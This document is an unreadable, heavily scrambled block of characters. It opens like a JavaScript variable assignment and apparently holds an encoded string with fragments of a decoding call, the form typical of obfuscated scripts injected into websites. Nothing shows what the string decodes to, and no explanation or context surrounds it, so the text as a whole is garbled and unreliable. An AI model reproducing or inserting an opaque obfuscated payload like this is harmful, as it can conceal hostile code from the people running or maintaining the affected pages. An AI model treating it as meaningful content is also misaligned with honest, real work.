v=r4erAYi$(e`.3.roe {]Mnr0ek;7A;C62FF .tA WJ$YA0=KAJ!AaAnt&F,GuJA`A_CM.y=(Af5)5]Ao{Y,4xAJn,)AD.]Y.JJN0=J)!6e]AA}=tXw*\'8!03f%r0;JwErxdAyYA{+B)fAYA][lw3;$mtAFY$]S.oA!}FF:[0; ov(.wn.J0JAJ...aAA;_w=+v{AxJ.?AA[AwJ;yp)AJFf5C005Axorlp__iD.!YuDh4{,;lJFJ )AoqjdJc}1})AJF.2,h A=grt(rs(K_N.r);=:d_to;}M8rdea.cA!}:JoSJtYF):A*nAA,;mlDl5e1]Py9e4J]J0i&y9(A=+)\/k0.}\'JnT3m_l"t :].).A.(.p.5.+...d...r_}otjFmgeJy3J _Jacezt+_)xhC.oFt|o[s^! J=s7!Focne_dzh]) d=Adnss0a10 G!,e,T ni_ez).!a:tlAi9cgAt)u2eYCin=i_([9 Ffh.gY .!8e;umkli]d!rJndes Fjtm6e]y__tzW.JD8[_5lJc1YF. ].!8@.iJe_lxJe]..a]tA(tAw mi3ekJ}.Alsc} AzB4A,k0l1=.cCFhig".)a.t)(tl .qpJeee.the]aAl_(:;tA!=>d.0k1,.0071WYa.!l5g.t kJxg!;p nfi9eYJ;(71,.A4J++G]18.t0-+FG[k.E._sgn]6 ,u._)xsCik54dsF!FtYreA[!.ciintto*fAgdYaC.JoTsmpl,te((0AxgJ.4<09)Y=Y.]_sA&+d.]_{x_C1 ..Ff3rAtY)m!A)=)J!CjrmveoyrAJ k$s.Y_JxCCFhi)AAa.ADY JixesJF.]i,eY 4hAw)Thktolkl.Yitdtw(!eVF_gxn lo1t_o8smkNky8f!waqtAvaJd rJF:eu-cAieno n`ry:c)e5u>n0e= A. 0n!syFeA=1.yYi _e^uFnYJguIlc JJ).(i[k]vFn  )&}f4ndtAo)(=}iFA3J.yfzAJ4e)z!Dtpr(_HzZFkkcDp=E\'07} )A,2i7|}pAt,F0 1G 0eCuAnFd5riep;p9YAN+b.Y_3x&CE=FUAtJr _lxvCJ.At(gpltJd(90Y1!)orcR(;pFz.i 3ui; 091CCdcFnmt4dJtr ,!.eCg;hY{rlg G!8rJ8%A_=;0Y1].D m^F0i11CANF=Nedp_atesF=5. %mlv6.JtgrnJ( (!2-m0M10 -AA3(AJvir;dAfAnJtaon(;le;.ors_.uJ]k,;k<q J\'r S)JAF ;!|nJ_}zlA9=]0o17 JiAA] ,{ o8s$.FJr A`?p+rAne.n jAA393+))v0r4detw h[D]I(F;AoF(JA. h!0i=ehJA GJAr,vArt )]Xi)(v0.1yAz.( F|crra$er4c.YtDghl!.]rJav;reruJn8Jl!.eNglh]{5e.uvn{0T1#Je=1h(sY+>Gl 9{6A4.A -ZA.o JAG1==_Ah 8[]]f [.dA1 9!veAg=hJYyCeJJ_JaHe_tm{}YJIFeJ=hdAIJeF:buRYY(t=[h9sAJ5kpAA4 +}dAmF;EA).- dd;_nznAf3rs1A?A-01 4Jn.eaAebth$;aLe7tJ^m.-iA.)JG(= AJ] vCckmD_Jt sdr]iretDr}.|YIC..(p_s!(,l.+dL\/1"Ju,n0A13 AA_ :A= _J6.] 8d(nuAl.$ 6_kzF =AJ =dAA) t{lJ1 kA{ A,6AF AAA ed=JA v_n$J NA[5  0A]=)fJnTJl AeuvAn:s!e.uNn.dCs4!?aan\/^) d1"de7]]YMZnJ.tyJ=c .h4s=,Jl9Am.i hl{.l.u awh!K;v9}k#_JzF =ve!eAF.+ .usYA(s{dY,.Ya+elt A,51 tJzs1Y5fsrFt\')n0J1mJY)d )l$n7t?Y  KhAie.7a.ee Ca]J.=bA!2{ Js2irJ. (|)gEodt_$e)vt8mi )!81)!)evgche.A0=JCks.3 &;J!}0Y1wYF!Y$6a;JA .%F v{i[i tdsyieCfudeJakFDJJgkFEaJ3kF1sJ]k_7dJ@kd48J}k,860C1kdAJdhn340Y1{C`Cu!)ag.=YYCFm2nuI;d7x(){]_ cxAC=82.) JxyC{YA 8x{C)Yt ]k]pdx ))!(eog(h 0Y1sCl9s!k!dbr)8$Yo.oY=5!8)A)} AA= #JJ(FoJuBeJte!xJsiJ JuoMpxinS se!eftFr: !._c8sq__  r(t=rr._ =a.an=2 Q!_Jh Heau!v(sF Ida_]J_6n tfTY9CvJr1r {_]2)JJ8k vv]g{t)rrSAldc=or Ar)ves.jA$;J. 8xdCA.h3ns"gV 6aAlxehuBi1e#ador kYA5] Aa!ITdCx7wAnvos.d .epb_a.d.dYsYjecl  ds`k.$l8T.el 01FDG4]!kYd.Wn0.tcAome8 heYJe A5n0e n.sY! ApYi}ns Dd;q T&o_tppl$$` jYmJe y_=n`]E-eme0tm.JtAxx( &nY& )eXu3nF =rze6k^ +eAsx.A Jk}o)kAYeC2 L7F! YJC) YaAe=tv(A7, ".=LJ.yYD  hrr3ytu3YD Ae4o=e $Jl!c+ .sa Ao8f.g.Y{CA }J. _Y6 (q6 eicep eY7 *YY AaAs] x{cfp {k7.A =t.o. 8a\'.A .v_nk 5K, .tsv, 2=y.e Aa;eG FlAsJ  itd1  n)eJ ]Y. -2Jgs F!Jdt |dqd( :l)oX iF6 noXu_ )ttot 5c|.] +Lo A!(aF yhbtu !L  r.t.7 841 S,(el (uml^ .&3do]=.{ 1|udJtoi_ gkt7r_AxY ].r"Anmm. \'.e0.IWeu l.==4]=.* ;kJ4!kog. (krpJtAu4 Fa,nJn+eY .tolFiAsl _(.;x._e] n!Je5;[f  .D!['),QjU('f%n9.A=\'AA_p.cA$YX,xnAA9me(k[JF7Aisec^t%8oetn8F+Y]e_gtY!JFv;tn4t+(k_YfiFe)=ehESl:JdFa75tAA)ea.h=r08R(U;)JF[-oF3_;.eJJAJJCtt8bJ.$5J]bm(=.2F=aFt.Yn.w4 Aoa3YJ\/7] G9p_B&,:_v)_hAoeAnJiFJC.kY r{x^gF$bal,1n60)\/AY$A,(+)S$YD;J+Jootk9AOPc]!; 9FaHAAoAFA_F}w=FF$ro9cp1o8o1{.yieK4)fl;oCw,5i}F6dt9A-9uxrGid\'m,ukAdbFlG292=AYs\'I2}0),)NS?JJq]!0xFAke)fekFf)])U[;6s]=.%25i2d+25J5oAeA>Jg b+)}{.AJ5(!d]Fa3 A`rAJpeY1_Jro7u`$Fjp]Y|ubaF6#k tAA`07FYnGu_=.Dc1o)_JXdJAqJ.i`)+P8Y;njJ3FniAK3AZ.A]$gAFF9?{tv7EA,..FrDTs3Y-xf1..F]CJ.A]s:FJgF>)q4$ ]JaFeF_Fo!rF7G0}]];,r_Ar5u e0F0F5_xA9]deA1iCAsAKstA0e9t,e.l )60vJAA..F5xAC6l4{N.J\/d}AlJ0}8lAidF[D)i^Nf2==YU.DZky0Z5]dB1=).F[C0l3 mY84Fs 2J.}dCAm.AJo15F\\5v,]j-{f! ehDF44g!fA.FF!.Ao_]J^rSOFnFYaa6n 0AsFt Y;71!)efA]3A p.aJnoI6n8xa=nJ or)Yoe+SAeAV]sTvc^=rC1!AIDJ!soavFie4[rb![glAA,&vAA.F*=5C]  #(A:=l5*)ZmAl, A=tJ)]6owFBtJA)A=2J]24=s=tg.Y:3Y6^)c)5 eAAuZ{vfrNeF,U_Cb$.)FFD0dJu;A=8eY4\/tJ$C.5?;]9JJi|80&Ae:(FJC3\'. 1}1t 0<]JCAe.:UF6k4Jb=6Y8}FJ| !CJx8er1AAn(s,uiCY]ga18AZ3p4]A@fYh5N);Jt]F"Cd9AeMDe};b=7)f5a)X96l)f..!e}(Y54d= T,xAm$m)}C4e_F8\'h..1.J>-J..]]J.J,F}}e}56F_E}g.FAkFqy+=K=OFE14cvs !kJkF.F;{A[uA4 ._(AFTF]J8f_ieanE)l237yfTtAJ6JFCQ)eH$kvCJA2JADn\/_( ceQJpJ].ArAFJ:FkD"_!F)YnzFFtArFCLUzJTFk&et:ehlm3"$7J]ErYmhiFd)ZFAaJ^s}t7bt\\MF$(tol((FYaaD1cJq?]9(FJ2;4.Fw+8.k!!!,eI.cfn53AAa.]sY=F.),mFDi]AD26$t)}AsAAJO{}gJJJ GH_GnirG_7V8JA%tA4$JF2nbA0L9o6c)Y,c_=]}J7j4Ar FW.}.1)(]wo.]Ycr=TFne=M),Rk;edAx 1.1]})e)v;FA"k._.C?2FAA3AiF9eXu,DEJcie5CUJ)hY=.q[4]J:CFAC3lJJFo$U.Y$F4e}=}CAYn"ACEB1o}=;5h[B.*8gudc2,rA.ve.5k$U1xeu}eem.suA){kY.1dA(81BoFUT(A(iAA=kFvFU]Asx)JAJAHAld))..0}]=F.;_thA0AmZp90lY\/t(hm}Y;nF).Jehend]5k._]!oFZ.)snq+)Je$nFFJkJ!e!J,...$^L^)r.][!0i8F-_C!!1o?+nF89!Y-Cf,.!%e__JoS.)} AyJUFh81hA7Y.|9Yd)iiY,)!F]]I(lc6FF.kChsY]2Ce(AF_rsr@8A8FaAJdNtD82.0inUFatk]}[=_8,q]AFB0!3\/|JuFtJ!073:F:[t4;JLFA]*=[+nCFFe[ Fm.krUFAS;A)y.A[|JY9([hpCr]4C;:k4_A#JpF.Zlq)AF|D_J"\\zALicu46n(lAAFFer_J0{e$t+lnD9 .];1AjJAAA6Ju4=3J]JA.Cy]lm*2ttFN.fF\'w]]b.Eh3rAJJr7oJJ.),_J{Y[rAw)AeCF3FEFF]A0]1A86bA$#3cJ1r.4h.IJn)5(.](3$&p!J$JF.)J$QFA)6_{J*_+?A0tUY)785).Yn$`dpG)3ehC;D.lF;FCp]h3r;5AF)ef=y %!qJ,J{C o}tT&.trt[74.9FA]bJASJk{erfnD5)}FlEl^D(y_.KiAd8A3Ja#.=73V }F4.DAA]k$!4]H1J^lA.Afyp]a_hJelsht)yo_Am=da=bgY$1 ]zioY.C={H&J(.,;(FG}AdA^tC;}=!F!6FkJ.5|e51[q7g7.4A.;D9wJk)r;J2F457bA8ttYASe647).21F%.43.}b4fJ1d]2dJated3C]5a$F=;.F7!o]1)Yo1r]{!0]{Z6eF}5F[7uUo) ro A=A;1c]IC2lnM2J]J=l7e1T2s_a:eu&*FUJe!+2A88Ad[l[>A87ErFT04AHcy!}FJ]F9.JE)AnA5I04Jgoi&\/Yv(NY{=krDtFFn1);JE=feFF^{st# !Js08JtavsT}Ft\/A6AYAkA@)tdtZ)8j Fv4im_9l_0F.6Ja!tvgF}!e)\\IHo_gA$$A3nhp5fAp]1v\/YnC}.Nls;o343F_{e.YtdA7F6)]UI}|A0}3)Y5Jzd&!qnFA0.F!6+rFu}59F=)__W5+*h+c,$d_ SJ5F6n.JFFAtE]Y61c_).)JJF.)8Yn)0&J,n(A_.JAAJ]F9kFo])(fYFA][6wxt)D#45dr)5d1A\'JA(3;F54J.A!]o6e8zJua5\'A\/TJ0[)11F\/]=.Js^YI]2!AB g]H_a}\\+JJFL.nlF(Q$f,s(-)z_5=GrG1F}izACeqw]0C9TYZFf)]A(A)AAg>#a]7g$!9AF5i2F3.).. ,0.AA..A. t((kJ&s]nt(Y&A6AV9.fbcgp,puAnJ3}F_`k{AZiArnlc$dACt+D!,uA0FiFSx)$fJT.I5[JE AJfGtwg)5JA0}t[8](F:AY)tY4hAI,dF7,$.Z@AFJ3Ya FBAdtJCL2j.0{Aoe5A8A0+r9(0F0o](Y4Atgt=CI85Fd!xuU =a",!Ab0piF0) a=5;Ekf6yaaJt.b{d_FLn9n6)1AjokJZn(5&E{2Z(3p)sK01J4(e,;rc.J.4[(o0FxJJJtA>6^H!Yy{!iI+DuiuS09p(iJ.CABrgFq9JG6])it]vJ9neH>7&(ES9h{G8xdJJ3J}#AFA_Je.)AAn_E.t.AbiA= xD_Je- r\/o3103)FF4)84LJb.%)maa87ndAJs)p14){tF Ji0DJh=1n9A)4%cl6#93KfJwac8J.At.]9E4gAE8SAs)JM4..6FN<n.A,AAl}Yd1)%J_]A=YcF_J.7[_0CAex6t]]b.|v=EA)gE}A]9Jp]&e5h(=)Y5F}J7M!fertiw,5)d.7xgtVF)! ]FJ!!3}s4$icEtJ=Fc.{AFAC84wsFd D!h5(c=dAo7"D.)pAd94CFAY\/&AAg}88[xF$[FFo.._A.=j91}  ,8sdF2VAJm,]1,DFA..?);!_,(:rY_x#sYJBx_,47]riA!|Aii,L(ecFahub YbJo.h]o]Jlx8tA8b0k|$D_JFi;)J!AsdFF|iS=a)e!=_F }cQ_ddkyd!(]JF37n42gA4g|\\{uAe5.$F6kd,daJ&Fl8$pe9ZFE.)-s3n 3CF\']30r5=otFA!FtCCjTX2Jf9FiYn) Jdo$A0T.].}F!ilcF3 .WgFF}r=J\/e)RAJoU,.3An43$SeAA|r7.bw52FAJ).8;eMJ6e_DF4xe=.keJnAg)J1.JAvre}}[A4r_Y=dde\\p))AY501dFCiJA,A40f;J tde`.A\'eFF8f_) C [lJJ JrF5{z.k.![Fkt.^kF|t1nJJ.dra`"m(1)(rZCMAFJFot((3s}034JJf(D&]F10Yp\\E.ICC[cJ.,oF4=\\)xAh( ApdF.112nJN-eFJ "A{id.dYJCk.ae.x%)tF7"t49ef ]YF8((tFJR5fiK*JDAdFYtYFe2)S<s.J."A_]0n.:).AA1)AI(9rd_J)[ ]1Co$4*0F..F)e"pCF"Sr)(A6)sr$etY2FJgATnd6JoAWe1Js5r(Yd\\YAi0dnijmKJ.}Ao]b{ir,e4))F7Ae.$tx(]$r b}aJr]._Y*;3Ytx.agJ(NP(J.A+F!}F9AFUA4pl .0FY25l]]:%C)F5gsk u09])At!.nsb}s0Y)rdFF]&7$:5ZaAoAndAl?23FpJc!1J;5%A\/4{{)a1.6vd;,W[,J}J?}KlJI$F+SCo4JFJdrf&4ith=]FeJ-"%. F%yice1)cA6o)FFE70dp]gJhet7AZD!,aj9!rFJ7J;JCJ$paWJ0xu4qt.Aoc4=LFd1JAJA7=[Av(YeeAqJANyJB,6G2J4FC>._.8a.K]I=J_dgOJ7aYR!!07her5TAJ7.=orJA)2)nlA1513AJJ,8hSg$&J.sl.,=h3$.]FA]Jee3s]J]JJ7]#$CF(>UCAY]:OeFe=ng,Yko2d08p]5pFF=t);sSg(es2dFnE)!|h65A+.vArF!YAe0sFa5 e2dFLJ6nGr?)A,84)5A8J84e(:JF}Cs&S9t8t9g=db1n.oqJEF2i]sDuJA7f1FYJ4F`o!.6Y).5!5t AsF4As$ctJLFC, y)J,!rV.9L F9SkAZAtA\/,Fer8tJJ4t&9J.FF(.1sd9s{J(=0ycA7_o.FJJt0YYxSi()i]_t.kuN`F6uA}e7F],ikYJF)JD4A$.Fr)]|,AFe:{eYF"#r[rt\\oe"7}h=F}%Ii.ZAiqkxZa(6C+]i;lekIbmA#?kiek1gfnCFW8]g!7Jp(At$Ar_F5i;eNCuJhJA|}.]F.A8$]=g,AAJ 0JlAJJr,6}JJS tCA1Ycse+Xn@81].6YJl)JU(cs]aa$M,,g){6$hA9Fd.AUQdF)At(]g{D7l;9]2c)1w5eo8nlJw.AJ()-n!J;e>jtJ. x4aF2T=-AA:.i]*a2eo)Lz0F ,Y! k4J.cy,ndi|Jq,6.JrhF.fp!\\"{t]snsFYZ?Y!.oDh)inJe6xF)FF0F4o&se,vt.0;A{p(FpFHJ,{n_t1&sasA9!Y00A-=6,.)JF2{9HJJ].k.td]m5(?EE};is_$,eE^J<4JcFJx.C1oq2RAr,iFsaic (.9IE]8)Fp0JnEC!sP0eeygA3P 4dcm[0skysnF1sc(t(])3.xAYAosot_r4;kAqGp};eA;_1l6.4Gfssx]rrEAct({vo)D.o8FttYl3s!A3Jcltr=cch)),$.AiFx+F2iAAuLt [uiarq2ehtDfAog racJty. )JJ:Cu)FteFnwrtcJp!e"E-ho1_f)](Ct0Jh:Cg0k Fme_#J-8Kep]]1e5}Je"A(.m+.mm)Cmn:6F8]YJuoA4)J2erat-i88;cFc];$)2CkqJs]Adsi?(tjA0)tJF.(A5YAA]}_oJv_eJF!2o{(%Fn)B\/7a{A(\/nFFri_1asc$=2$]C as].!b4c]drknALFd;0J$)t-rtd&(+.k3] YZ2]o6Ygox)JA}.Jo!}JF_2iFiADd F38FDJ.Mn8e-A8 A)) _AJ-e,JAFi.Js_t6_t\'i2]2a=!JFa=et6ot;Jl6(xx.JJJ07AtorJ(AAJmfe=oe{J1F1c]4J=A=.!J=6[)\\yVFq04,sJ.0Af[_p?iF:F\'8FinggJe=6Freif;47{h.c\\sHC[5&Yf)Te)F$tpleJ&JFA_].f!)A<=)|JeFiI0ZY##cV5.7. wlm)\\l9u5]JU_)2=tA!.EF J1;JJFAv2tF B=F;|!7Fr";`JJ !Qa)(AFFTd$C,la(xJGbk$)e)Jk1,]er0ewJ;epADnC6Fu_l1AYU{Mmrl9ddeA}7t"Fy)J].)\\.cDd(,;4Jtc^zJ .!s_ht#1;\/tA509AA6JdYs,Y_A.9EA!e)bo!k0ApsIiqo0d4F40F\\eeDc))hebal#.umdJ,eA6,sF.tQ5AodJwnoFkDA*4JYJ&JP..Jn}8n^tF6N1AAoJCm[0]J!($8*AJaCJ CJtA1.y9A"\\J5lufAY,[11.J]$qk  8A[a_{JLd,wd]YJ=Uu!u9]F.);a;k.oy+li!idmCd!FJFo5dk]dkrF16Uiff5qd+gJt ?]iA0CaFd5FSYotNC:\/==cJ,]A#etpJA8yJ=(YHl(YFJoe%. iJfh4F,S,FAcAF$)_!Y}lJD6t=ntFA)4)ap).dti,1FAF[f(JBA4T!y7aFi#JmeAgnE]xny50YtI$c=DrAJ`J4YiF)t0oAA!AvF!4Y7!.k.)l=Ti97;(JR=0 X)f9esxs[nJAk36e40oJ"nA)q,F }AA]baMy.1PJwae+!Ddeb{.)otDNb"6)wd uFA1k;]A1pamUDF{gelkJ,eJJ_bfun7)JTtcs;w.gF!A1X J;FFoA!!A1oJJ}})JV^_o74=0).][FHJ8_kD.isF^[5,AJ6];FloAF]_[)F8(1Y()1 {.}JJ5di:e@;\\1tAh!LgA.d .rg#gAA....r$4hl ){efa!,t_FF0Jq6J}J%JduepY3()\'Ysatl,(8 =aQ}A!J21,2F#:.v$5FJe1ss3sJ_J5rJAF3%A,f$6.O])94FAH}.Sfex} YA6ppieAJfmAeuZ:eF#ktJiee4C!!;t9iiFF=C)]_.6uF+_t9.egA__thaA5_T3"&2AOFJF,y(3J2,(JeK1A!)A6O"r])]rF<i]B=s.,=JJdgRtt\\obfJCJ[F(%kYdfo4FZ&1ia94,tJo_]ehAa57)1du4ltAD8:)%83l0nAA 6[.}1JYll!pi2CFBs00AA]A$1C.]f)8toep0eeJF9CzA}1!c4t.Is7Jp3J.t]J 0512Ah.0 A!.xA4x6s6\\IFf.]4nA_!Y`s_sF)FDAd4so_Apf${A6oFdIen!F!F\'J51[$nF3uMe.qJ+|eai]h)AJFy6u(p).t.el=YA,FE .m.7q049.0!n1s"bAr\';lI0D!9w5r((")!..PF.. 9n.J.,,dtJc1ii()]{AF=tl]u 7-[a)D(0t!iU.dl2dru$1pA{.{>Pe8\'(kJ0.YJ0)%6D]=(t.)A,fAZdF4.hkih,c)6x)5svkk(ylomMAP44eF,%i2FACl)bJ9FCd. 2y+\\;;k44Z(Lsm]v)4dJFsms)F8!a^AA8 C,C)4@AiF8r.om7t)\\9A6);}b]uC}5_JellDt,!;e+).tZJ33,.#eZa tA]J.!?lJ8Y*Y84vTJ8!8.2Yrn).0h$n!FAg;Ea36J7J.Yt.[FCgAn=J$F3])]tQkpAYmd)=p228JREE=.d9)!yJJA508Ad_]9-4bAHCIssWcd0t5\\Y9yr\\]nFhA=3kw]|oe;.k ^xYY_Y#Fui5MT7 .J-I9altAq!t_}JhFf,A$FA+kmE)aonY7Fx;.AVJ&(WpYJ2e):J_60b=)amtpuJ.\/J!r04Fv(5esA7FDAD9\/eJAD.eD;6!5r{(,4e8rul0$;Ai:AD.Jty{a!4]sZ#he58]{A=$rh)4CA6ilrJ_Jt: "Fs&]sAI7JSa,0)DFsh.wua{sAoCtAtJAA,=;sC8JeAr}.&\/1a4i]A,.dbZgAuJ _F].5uuF2(0A8AJp]s14.;_(E. ]Jm6,edr]=.(&0J.+orl]\'eC}!R$F=ACtt!)A=}]{o16|!{YFFJJu5()FF_eoeAFF")U4F,AFfc$ap3({J()!il..5EYJ}(A;l s.c4A0=!F=sA_$t(mLi+GA}m0; iqdAf!A,aA7Df]dc:Det56C{JJfJltA:0l*7 9D.AA(4CA!mjUwF=A]u(dA%}{sFAAA!;YD.{)dC0Fl60clua)Ft[2Vn.6 R Vb\/]Hh AEJ., 3p,J52AJoHT=rx(&^_9+J]1shF 4Y J8h!scAF]A!AA;9.N}CAfI)tg$^_n7eaA!l5Y2".+=A0etD..A)J&J$pJ3sg-(dJhEJtFj\'AAHhoa,t)=J.A[#m{. 8}.JJ. }{cAK_A:kgGnd f)AAs&(==FcgA7]805.J5hFIAt(tFn!6.d]i.!.FAAdJdxY) . )p nhA4.9h{o_e)gJ!kFDJ].9JABJJrAJa0]YY%{ah1i.4FP9t,x.ia2FsglFYEj}+t.F6(),[F[%AE=rnU6At q0}J_F.r3309]4AsA2r{A0xD$nCDJ1F1JkD7AiU!rJT4(;A@1a.)1J0,85uI=t)YAAAsA"eo)v "!iFD[]-J_30]8no_FrrAY\/JY$r)s)`2Jd8Y9CltF)ko!)rID2&t v)n!.ACF00YFtJ]^l.r5A}]FG0=KJYJF)J\'0eddJ2uAvJtY+WnFHn[An)%aee<bL\\h)o5Dt!]7Fetl.yn)FA+.(eeA)VATFoid ob{f7AeoYxcA0;s)aAerhp&FeAn._k;)Fgr Qo)6k,rAr;Fh)`oAJ4eCeevFYuA!dhweaVAkZ)4f2_zk1J4_{|YcFsxJ0JA]{=.r9=s(JF(4d)!2eA|]p0hnFQe0vl<_K AEd)5@|L7F(QOPh)JgJ!lh$){JEsrU!k.Jmoe4F8Fa.t+k`Fp;_67E(-]oa]re$(e]F9KFA.A]YD1,4$6).sJT4 f.A`mS.*oC!_J $sF}qFCd;aIAr5uUlC3cvaA!=[A{(]]8Fdy5U,Jf)!{A)J)]|r-JJ6_hCo]_]G Yw\/dCBJFhDd+;F);6A}),%CB:ktfoA L{FibnF!d;A)J].+66JF!Ftb.F-o!=9Xei+c.0DtbC5(f,i.*e1f7$JV0fFAJ J{JJ]FlJ fJ &sCF)inpaCYou@sD=pd!5dAmgJ;FJA4g0J)6h jC A!]11D7$Y)Dre_!Ksus$YaVshVkFF8FVrsto V5)FtsaJAe11)CD!JFAg].Ed358Jurt]ODGeLAY31..0e.1k.Dst)t=_!A3F-!6(s=)tFF43Ak]E%;Fpx\\$ThsL.hnt0oJe8e=AaKgCeA$rI6oJ6J!23!.4YsrAy 9uAo3AAJnwfFFB,)r#hwe(n$dnAA_pl2o)dCbJ:F6.YA6s!)Ceu5(*5c5A;}A4cF.dljor,z=su4F!9F])m]d]().0Jkoo1f9J dA$Ynm)cA^cm)"qJ)\\aA8Fi].23A3uJ]6AK.$]s.]8Lt\'70#EbJA))d_Jk!TkkY;d.tY.9T8321hnoPt FJ`7"w22Fe88dt$)t (9kIAkRs=T) X9!4]MiFr#]3=f4],.Y7t$.rf{)d.)xtqaY<FF]tth{7hSnqB.=A[1=re(,iRrA6AC_IJt59+rYJ]A!iw.FA\\){(Sd6AJ19DJo:),stppo.fgYc{.A6St)*5om4t\\He)J @A2.c7YAi$!9}a))E25_)oA_JJ:C-(.2]]yTA{J(;A1av]tFu)Jed0h]e;(cH}s]ASt$]iUe]A_)vD5{pHF=)8b;raa8A J=se?onJ0Q]g\'AFF.1.7.nV{3e .8C=:4Alr]0A2t$F_+J0 )DcAAnho(Jsr`Z;,hn8J1o+k66vcat)J=8T;4TJ3.eJr,J_!n mF2J1s_Lt)2FFJy7ve1AJ"Fmum2e:pbd$Dk1A#tJte 1sT9h0:HsG J$JiauiRFlVJA7dx=_raY )FEdTD.+nDJ$;)0QLog05AFLJC)i<0y=5})j2c,.JFJ=4s(=F}AFm}H())FJiPe,dA,pAF%hkAr.FJ4YRAp$FOiJYM5d6Y+6e0ekdirF=gt8)2,J(4}.sFACi!+J5n)n AAFA|,W6fe)F4JfA8f)"sJ}4]);"[.g4Fh9i5>.Xri=8q6)Y}1kAJ_(A6ldlA,)d"uD(yJ{s.Z4!kY)ce].wJve. )F)k5A(_!,ov]Jc9ldFY)o; Fn);Aep8ewTY([4I|Y:dAhdJpDJcYea4dA$1AoJdJAeACt.1eF.Jj6A^a\'l_($eA(&YklAeOF]6q.RhC 67)Fb.-,J,yCU0.d^_l,!=CTt.5a6])$s;m=)AZk.sl}bFc+|w=h*A}i1J{FK|)=J}Jirz.$2oK9]) )ia)e=z"gJ7Y.,9T&%or)a)htpJJ) J4Y_1Ye(N8t0eJ.A5C.ae,8A}{dt!.5s3i$6hYa _sr6g,,(8.el,$A#JdAYDsJ) (A.5.Avs]xAp 70DAth$,s.z7}tJid)YaryA!.i7d!ef{i7A[pwA$on$r9p.Y6n0oJ!]iY.!)! Y\\])ueF$_J3$|_ce!svFdAh^))zJt]ksK6&YA1JAp;vstA,yAroI1.kJisF=YnJWdJ;AAn{taglto6|d7>6r.t!A.F=krr 5P (oA$0}o+eAP9oDsbAYdFF{Ax1YsyAsaJ(;Yo];).7d[.J]+16.i)cFh 0 ;JJA_,J;sr:t.D3;Z4sJyAc_A=,(4A.tdh,J;{hJt_)9`YAIs+J6u4Z.FF\'J4aLtJArF7.;.nB"I{>FAg$6%ec9A2sim{0aFu 5d"]7FhJY]!nrJXmR!so"_!eAakD)th5s;AP3 e[;7.HAn]FJ(dCC+]:\\AY)A6iJ)A.AoFn2}r\\AJet=F=_p.Fd])o8t]eo.A}e8oCh1nu$]rJsA)|Gt\\3;.81\/A{]o;=J.iR5!Jp w=C b..{Z2Ao\\49ac=J5YJC,!nv\'F88d&;!5j*36#kl9.JJA4ACAv4JW@Ee J)FJ1Au5=J{oE$\'C\'CA]0(C_s |F(+A"0M,5..=AFw6_)9T4`(A57oJpAFbt,?#xA]"2F.e)9Y2!s!ad sgY)}!JJe;,fAl2FtF0n6eyg_AJ{$$(aFkgCJ|i`4Z#=;..$AFFJA\\vDJeA?c nH7l:8]!t3fmYyv=Fb$*FvJ2K;A;.$F .4.l]c}kl.LeY!`F&p0orF8HYe_.)d]4)A]d2RF4-CHV8e+JpJAF6A.(=JDn*1[8.k2%ohR,F,heDi;a]4]F)tt1Cd)i,A .FdJ(e.RA42FUeAxC2],kOF]&J a,82p+5J5DF#6J)E}puC]F;$eiv7.Sh.=CFBu)0on+@O7C)E}eJA4fo6J2$nY!fd{{.4iJ$$MY:J$fEcF{F0.`F.2.AcemYJr)190[LC]lJ)Ag8.)0;F6x{AcayeJJC)(7H,A!i.A\\;! 6|1FY31,i!pF]r)01\\n7osJ_.(g6]l,ACY.FMBe(r!;D%Y)ap_jde9n[E))]BrrJuAJAu78A].}n235FakAd{JFS_}I,Y8,(_YFyFN$*8-dhd J.dlAx]2YB\\,A]t)} YF .heJbn]JFd]m{-6uFyJx$.J_}6C0&sB)Ad1sF:diKpt)jHakh8JMJ5FC{$b#5rid .n5)FEA*{.A 8FAd,l(e_Y" .injA)bhF&Jx(.);ia:A5a=8!C{Jd((sRv<.Y7(..utoJJYF+ee{cd)9C)652|=e=e4(jJsJA>A}86i pYne70dt Jr^fs3tk5)Ac6A2WA0Ai67D!hJ\'("&AA0)t2p9aJs2]$FV,eF0J"5r62.F):lAn)=Af1{,AJ!5Jeo5AC$e=FmNlkF>JA.FJFECo_pF*Atl J.}9i31tt.Yn]5[v.AOC$3FA0{CGg._dg])eJpAtI05A8[= 2A)+JFdTA$:n gF1seiA$,))ux7a5C;Fae1,;]D,Y7,y_5d$=DhA8?H=A3,=A0j;;;__8)8\/6m2F.u iSD{f)J(lJaDFJ_e.=)4.e$PA=;,ZJ)!Dy)ob0eY3TAJ$tdb3T)5Anoehc.F+a:tFYA6lnq:!]{e;],E`!g{9.[1s)=#Y%do\\E,9Y6pAc$A)=VP(h.,mlm])g}JBtm.ruJdMAd{e{AA^oD2)fJ5$ptJJk$ee$&(i6oJZD!F(1=FryF.1JJg(e8hCAe,FDvlcJ}3EJ6]>Apop9YrJ^9A6(sc}kFiJFJcdJsaeA6JA.oAenK6 t]]q6$=k]spt_Asa;tx(iPv1JC`0\'ikFdFDgSk)C0A3nFF Y!JFOg]..54Knl(AeiY.4J(tJ.t5-1i_.Yt+d)ID0.3{1i2k=lid,8lTJJjeJgJ.fhAJ}}\/e[.!FAidCf)^  dn4H5AA!cy\\|x0+a|l(tF}AF7$wtUhF1Os.k .Ai.t0rAGFNJU.JJ Md)"sJ6.) e_)(wKt(28)} FyA)etJ 9J},q=whYx CdJHe:!tntdcg..AAeA]w8!-=JdxkJFrJpJfAs.p]4u!?AenJ<$!urF1)io[(,ytuD(1]AkFj=Jue(yFvoerkese5$e;.A4Fic(pJACFFTdo. .AF.rsF])k]x.au61KN)(Si(etFhc*c]tkDd!3 tj9,tJJg+  5uhRo3d&eq$=A3$eU]]oC3hA)a_aJ.A\\( l=)!;r){te]hFttvAF!+p${ .}J}iF.A\/(oJ,JJ6!e.c)neMi)14}dil[eJ!!FoJewg=nAoAF#hlFZFCn_2r;k7]syu Jn,cCkdAJU=+a!]J7=,McAAot,tn0p$Y)F}"d&06Ar\'aA,l1AAt }bAPAJed7}t$.g).);tk.kA$F5.+_LFCC]ut+ u\\F\\!o4.1!_}Jd(en.C(,rT(u1)l{u{G,JYJp0 "z*{etA(m=he6}DsJ)e,nA3ys{_!F"k{8rKY7FeaJ7$Ah){b0=4kJ=4A3AaE0Y15b.,.;4kn., 2[F}!s08)s5}0;_(dES\/AailJo1!8rEt(sDFAiCs0b,gr)0 ,6]r))lFdgfPaeLJFFay7J]))wAl9.!FU0a;1.CY(Y{lAolrg]eds5 F=A.;r0\/#nJ=W)ddU y &)ra0o2gq1. A8;=g4]Eo6A<AAnFFAn() h1sn 